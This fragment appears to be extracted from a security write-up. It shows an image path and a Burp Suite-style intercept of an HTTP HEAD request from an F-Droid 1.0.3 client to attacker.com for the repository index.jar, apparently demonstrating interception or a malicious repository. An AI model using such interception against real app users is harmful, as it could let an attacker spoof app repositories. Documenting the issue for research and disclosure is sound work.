 Request to http://attacker.com:80 [69.172.201.153]
Forward Drop Intercept is on Action
Raw Params Headers Hex
HEAD /fdroid/repo/index.jar?client_version=1.0.3 HTTP/1.1
User-Agent: F-Droid 1.0.3
Host: attacker.com
Connection: close
Accept-Encoding: gzip, deflate